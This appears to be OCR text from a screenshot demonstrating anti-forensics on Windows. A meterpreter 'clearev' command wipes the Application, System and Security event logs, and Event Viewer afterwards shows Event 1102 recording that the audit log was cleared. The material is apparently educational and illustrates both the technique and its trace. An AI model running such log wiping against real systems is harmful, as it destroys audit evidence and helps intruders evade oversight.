 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Eve
Applications and
Subscriptions
Security Number of events: 42
Keywords Date and Time Source
Audit Success 12/16/2019 12:43:41 PM Microsoft Window
Audit Success 12/16/2019 12:43:41 PM Microsoft Window
Audit Success 12/16/2019 12:43:41 PM Microsoft Window
Audit Success 12/16/2019 12:43:41 PM Microsoft Window
Audit Success 12/16/2019 12:43:19 PM Microsoft Window
Event 4672, Microsoft Windows security auditing.
General Details
Special privileges assigned to new logon.
Subject:
Actions
Security
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
meterpreter > clearev
[*] Wiping 31 records from Application...
[*] Wiping 144 records from System...
[*] Wiping 42 records from Security...
meterpreter >
Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Eve
Applications and
Subscriptions
Security Number of events: 1
Keywords Date and Time Source
Audit Success 12/16/2019 12:47:12 PM Eventlog
Event 1102, Eventlog
General Details
The audit log was cleared.
Subject:
Security ID: SYSTEM
Actions
Security
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help